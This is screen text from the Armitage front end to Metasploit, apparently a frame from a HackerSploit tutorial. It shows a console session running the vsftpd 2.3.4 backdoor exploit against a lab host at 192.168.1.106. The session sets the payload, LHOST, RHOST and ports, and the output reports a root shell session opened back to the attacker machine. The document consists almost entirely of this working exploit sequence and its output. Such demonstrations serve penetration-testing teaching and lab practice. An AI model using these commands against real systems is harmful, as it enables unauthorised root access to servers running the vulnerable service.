 Applications Places armitage-ArmitageMain Fri 00:45 1
Armitage
Armitage View Hosts Attacks Workspaces Help
HackerSploit
auxiliary
exploit
payload
post
192.1
Login
Shell 1
Services
Scan
Host
ftp
http
mysql
ssh
telnet
vnc
Console X nmap X exploit X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.107
LHOST => 192.168.1.107
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 2544
LPORT => 2544
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.106
RHOST => 192.168.1.106
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] 192.168.1.106:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.106:21 - USER: 331 Please specify the password.
[+] 192.168.1.106:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.106:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.107:39771 -> 192.168.1.106:6200) at 2018-02-09 00:44:23 +0300
msf exploit(unix/ftp/vsftpd_234_backdoor) >